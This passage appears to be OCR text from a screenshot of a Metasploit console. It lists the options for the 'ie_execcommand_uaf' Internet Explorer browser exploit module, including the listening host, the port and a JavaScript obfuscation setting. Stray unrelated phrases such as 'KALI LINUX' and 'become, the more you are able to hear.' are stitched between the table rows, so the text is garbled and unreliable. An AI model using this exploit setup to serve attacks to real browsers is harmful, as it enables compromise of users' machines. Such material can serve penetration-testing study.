 msf exploit(ie_execcommand_uaf) > show options
Module options (exploit/windows/browser/ie_execcommand_uaf):
Name Current Setting Required Description
---- --------------- -------- -----------
OBFUSCATE false no Enable JavaScript obfuscation
SRVHOST 192.168.10.13 yes The local host to listen on. This must
be an address on the local machine or 0.0.0.0
SRVPORT 888 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defa
ult is randomly generated)
KALI LINUX
SSLVersion SSL3 no Specify the version of SSL that should
be used (accepted: SSL2, SSL3, TLS1)
become, the more you are able to hear.
URIPATH / no The URI to use for this exploit (defau
lt is random)